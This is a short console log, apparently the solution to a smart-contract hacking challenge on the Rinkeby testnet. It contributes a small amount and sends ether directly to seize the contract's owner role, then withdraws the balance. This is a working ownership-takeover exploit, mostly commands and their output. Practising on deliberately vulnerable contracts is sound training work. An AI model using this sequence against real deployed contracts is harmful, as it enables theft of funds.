 > await contract.contribute({value: toWei("0.0001")})
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0x7a70539…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0x7a70539…
▶{tx: '0x7a705398b41bf9b15f2ff6830a3975d315d450b03aa898f33e546326d00fa179', receipt: {…}, logs: Array(0)}
> await contract.owner()
'0x9CB391dbcD447E645D6Cb55dE6ca23164130D008'
> await contract.sendTransaction({value: toWei("0.001")})
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0x222416e…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0x222416e…
▶{tx: '0x222416e27465d76f72c8fea8ebf7a50380180308137433afcd739846b206c167', receipt: {…}, logs: Array(0)}
> await contract.owner()
'0x169C51C027B82267387429C0E8b47C6879A4Fb5d'
> await contract.withdraw()
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0x1c1f38f…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0x1c1f38f…
▶{tx: '0x1c1f38f6c08163c43b4eeb9dca32021c23c58478907de5deec01c07f0be1e03f', receipt: {…}, logs: Array(0)}